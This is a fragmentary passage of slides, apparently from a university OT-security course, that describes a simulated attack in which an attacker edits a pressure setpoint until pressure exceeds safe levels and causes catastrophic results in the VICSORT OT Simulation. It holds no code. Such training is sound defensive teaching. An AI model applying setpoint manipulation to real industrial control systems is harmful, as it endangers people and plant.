

**INSPIRING FUTURES** setu.ie **37** setu.ie **37** 



## **Edit the Pressure Setpoint**

• As the pressure rises beyond safe levels



## **Edit the Pressure Setpoint**

 $\bullet$  Eventually causing catastrophic results



#### **INSPIRING FUTURES**

## **Learning objectives**

• Carry out attack scenarios on the VICSORT OT Simulation.  $\checkmark$ 

**INSPIRING FUTURES** setu.ie **42 INSPIRING FUTURES** 

